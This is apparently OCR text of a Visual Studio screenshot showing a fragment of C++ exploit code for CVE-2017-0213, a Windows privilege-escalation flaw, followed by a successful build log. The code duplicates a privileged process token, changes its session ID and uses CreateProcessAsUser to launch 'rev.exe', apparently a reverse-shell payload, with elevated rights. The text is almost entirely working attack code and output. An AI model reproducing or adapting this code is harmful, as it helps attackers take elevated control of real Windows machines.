 Release x86 Local Windows Debugger
Source.cpp
cve20170213 (Global Scope) CreateN
697 if (!OpenProcessToken(GetCurrentProcess(), TOKEN_ALL_ACCESS, token.ptr()))
698 {
699 throw _com_error(E_FAIL);
700 }
701
702 ScopedHandle new_token;
703
704 if (!DuplicateTokenEx(token.get(), TOKEN_ALL_ACCESS, nullptr, SecurityAnonymous, TokenPrimary, new_token.ptr()))
705 {
706 throw _com_error(E_FAIL);
707 }
708
709 SetTokenInformation(new_token.get(), TokenSessionId, &session_id, sizeof(session_id));
710
711 STARTUPINFO start_info = {};
712 start_info.cb = sizeof(start_info);
713 start_info.lpDesktop = (LPWSTR) L"WinSta0\\Default";
714 PROCESS_INFORMATION proc_info;
715 WCHAR cmdline[] = L"c:\\users\\sarah\\rev.exe";
716 if (CreateProcessAsUser(new_token.get(), nullptr, cmdline,
717 nullptr, nullptr, FALSE, CREATE_NEW_CONSOLE, nullptr, nullptr, &start_info, &proc_info))
718 {
719 CloseHandle(proc_info.hProcess);
720 CloseHandle(proc_info.hThread);
721 }
722 }
723
724 int wmain(int argc, wchar_t** argv)
725 {
100 % 0 3
Output
Show output from: Build
Build started...
1>------ Build started: Project: cve20170213, Configuration: Release Win32 ------
1>Source.cpp
1>Generating code
1>0 of 262 functions ( 0.0%) were compiled, the rest were copied from previous compilation.
1>  0 functions were new in current compilation
1>  0 functions had inline decision re-evaluated but remain unchanged
1>Finished generating code
1>cve20170213.vcxproj -> C:\Users\Zen\source\repos\cve20170213\Release\cve20170213.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========